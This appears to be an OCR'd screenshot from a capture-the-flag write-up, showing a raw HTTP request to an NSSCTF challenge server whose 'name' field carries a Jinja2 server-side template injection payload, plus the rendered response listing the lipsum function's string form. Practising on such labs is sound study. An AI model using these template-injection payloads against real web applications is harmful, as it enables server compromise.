 化
Raw
Hex
\n
POST /get_flag HTTP/1.1
Host: node5.anna.nssctf.cn:28089
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.anna.nssctf.cn:28089
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:28089/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session-name=
MTcwOTM2NzI0MXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0
FCV2QxWlh0MHxn2BL7QhgGFpfSARDtqfCjwHVcRGviwJyWSnQhXDN9sw==
Connection: close
name={% print(lipsum|string|list) %}
美化
Raw
Hex
页面渲染
\n
Hello, $ ['<', 'f', 'u', 'n', 'c', 't', 'i', 'o', 'n', ' ', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'e', '_', 'l', 'o', 'r', 'e', 'm', '_', 'i', 'p', 's', 'u', 'm', ' ', 'a', 't', ' ',
'0', 'x', '7', 'f', 'a', '1', '3', '8', '3', '7', 'a', '9', 'd', '0', '>'] $!